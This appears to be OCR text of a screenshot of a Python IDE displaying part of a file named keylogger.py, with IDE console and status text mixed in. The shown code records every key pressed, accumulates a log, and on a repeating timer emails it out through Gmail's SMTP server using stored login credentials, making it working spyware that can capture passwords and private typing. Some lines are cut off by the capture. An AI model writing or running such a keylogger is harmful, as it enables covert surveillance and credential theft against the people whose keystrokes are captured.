 /Users/thejasri
/Users/thejasri/keylogger.py
keylogger.py
43 except AttributeError:
44 if key == key.space:
45 current_key = " " # Space key
46 elif key == key.esc:
47 print("[!] Stopping Keylogger...")
48 return False # Stops listener when ESC is pressed
49 else:
50 current_key = f" [{str(key)}] " # Special keys
51
52 print(f"[KEY PRESSED]: {current_key}") # Debugging print
53 self.append_to_log(current_key)
54
55 def send_mail(self):
56 """ Sends an email with the logged keystrokes. """
57 try:
58 if not self.log.strip():
59 print("[⚠] No data to send. Skipping email.")
60 return
61
62 server = smtplib.SMTP('smtp.gmail.com', 587)
63 server.starttls()
64 server.login(self.email, self.password)
65 server.sendmail(self.email, self.email, f"Subject: Keylogger Report\
66 server.quit()
67 print("[📧] Email sent successfully.")
68
69 # Reset log after sending
70 self.log = ""
71 self.keystrokes_count = 0 # Reset keystroke count
72 except Exception as e:
73 print(f"[❌] Email sending failed: {e}")
74
75
76 def report_n_send(self):
77 """ Sends the keystroke log via email at regular intervals. """
78 print(f"[🔄] Checking keystrokes: {self.keystrokes_count}")
79 if self.keystrokes_count >= self.keystroke_threshold:
80 self.send_mail()
81 else:
82 print("[⚠] Not enough keystrokes logged yet...")
83
84 # Schedule next execution
85 timer = threading.Timer(self.interval, self.report_n_send)
86 timer.start()
87
88 def start(self):
89 """ Starts the keylogger and listens for keystrokes. """
90 print("[✅] Keylogger started...\n[🎧] Listener is active...")
91
92 with keyboard.Listener(on_press=self.on_press) as listener:
93 self.report_n_send()
94 listener.join()
95
96 # Initialize and start keylogger
97 if __name__ == "__main__":
98 keylogger = KeyLogger(
time_interval=30,
Source Console Object
Usage
Here you can get help of any object by pressing Cmd+I in front of it, either
on the Editor or the Console.
Help Variable Explorer Plots Files
Console 1/A
Python 3.10.13 (main, Sep 11 2023, 08:16:02) [Clang 14.0.6 ]
Type "copyright", "credits" or "license" for more information.
IPython 8.20.0 -- An enhanced Interactive Python.
Populating the interactive namespace from numpy and matplotlib
In [1]:
IPython Console History
conda: base (Python 3.10.13) Completions: conda(base) LSP: Python Line 4, Col 27 UTF-8 LF RW Mem 73%